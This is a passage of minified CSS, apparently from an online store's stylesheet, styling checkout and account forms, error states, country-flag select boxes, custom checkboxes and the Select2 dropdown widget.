1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open 